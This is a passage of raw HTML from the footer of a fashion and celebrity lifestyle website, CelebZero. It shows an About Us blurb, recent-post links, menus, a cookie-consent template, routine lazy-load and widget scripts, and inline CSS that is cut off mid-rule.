						<div id="penci_text-block__24359662" class="penci-block-vc penci-text-block widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>About Us</span></h3>		</div>
		<div class="penci-block_content">
						<div class="about-widget pc_alignleft">
																				<img class="penci-widget-about-image holder-square penci-lazy" src="https://celebzero.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://celebzero.com/wp-content/uploads/2023/08/logo-white.png" alt="About Us"/>
														
				
									<p>Looking for some fashion & beauty inspiration? CelebZero is your catalyst to set new trends every day. Get every detail about the most iconic red carpet looks of the season. Know all about their brands, whereabouts, prices, stylists, and much more. Celebzero believes in bringing out one’s individuality and creativity to the brim. </p>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__24359662  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
						<div id="penci_block_6__99206837" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__99206837" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__99206837block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Tulleys-Shocktober-Fest-280x186.webp" data-delay="" href="https://celebzero.com/tulleys-shocktober-fest/" title="Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/tulleys-shocktober-fest/" title=" Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares ">Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2025-09-26T18:37:06+05:30">September 26, 2025</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Albuquerque-International-Balloon-Fiesta-1-280x186.webp" data-delay="" href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title="Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title=" Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments ">Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-09-25T15:33:26+05:30">September 25, 2025</time><time class="updated" datetime="2025-09-25T15:39:09+05:30">September 25, 2025</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__99206837 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__99206837 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__99206837 .penci__post-title{ font-family:"Karla";font-weight:700; }#penci_block_6__99206837.penci__general-meta .penci_post-meta{ font-family:"Fira Sans";font-weight:400; }</style><script type="200b054d1a1353beb45aa13b-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__99206837 = new penciBlock();penci_block_6__99206837.blockID="penci_block_6__99206837";penci_block_6__99206837.atts_json = '{"build_query":"size:2","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"2","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__99206837","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__99206837.content="";penciBlocksArray.push(penci_block_6__99206837);</script>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
					<div id="nav_menu-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Links</span></h4></div><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://celebzero.com/about-us/">About Us</a></li>
<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://celebzero.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://celebzero.com/terms-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://celebzero.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="penci_custom_html-69" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="200b054d1a1353beb45aa13b-text/javascript" async="async" src="//widgets.outbrain.com/outbrain.js"></script></div></div>				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
													<div class="footer__social-media">
					<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>				</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				@2024 - Celebzero. All Right Reserved. 			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://celebzero.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://celebzero.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://celebzero.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="https://celebzero.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/">Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/">Relationship</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://celebzero.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/">Automobiles</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div class="gtranslate_wrapper" id="gt-wrapper-20192876"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://celebzero.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="200b054d1a1353beb45aa13b-module" src="https://celebzero.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://celebzero.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
			<script type="200b054d1a1353beb45aa13b-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/">Your Guide to the Finest Gatwick Airport Hotels</a>
					<a href="https://celebzero.com/web-stories/womens-jumpers/">womens jumpers</a>
					<a href="https://celebzero.com/web-stories/sports-tracksuits-for-women/">Women&#8217;s Sports Tracksuits: Stylish &#038; Comfortable</a>
					<a href="https://celebzero.com/web-stories/grandad-collar-shirts/">Wear Your Style with Lululemon- Top 5 grandad collar shirts</a>
					<a href="https://celebzero.com/web-stories/vrbo-copper-mountain/">VRBO Copper Mountain offering the Best Hospitality</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid 